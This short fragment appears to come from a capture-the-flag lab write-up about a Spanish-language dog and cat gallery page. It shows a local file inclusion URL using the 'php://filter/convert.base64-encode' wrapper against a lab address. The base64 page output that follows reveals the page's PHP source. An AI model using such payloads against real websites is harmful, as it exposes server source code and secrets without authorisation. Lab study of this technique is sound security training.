 10.10.158.246/?view=php://filter/convert.base64-encode/resource=dog
160%
3
perro gato
una galería de varios perros o gatos
¿Qué te gustaría ver?
Un perro
Un gato
¡Aquí tienes!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPgoK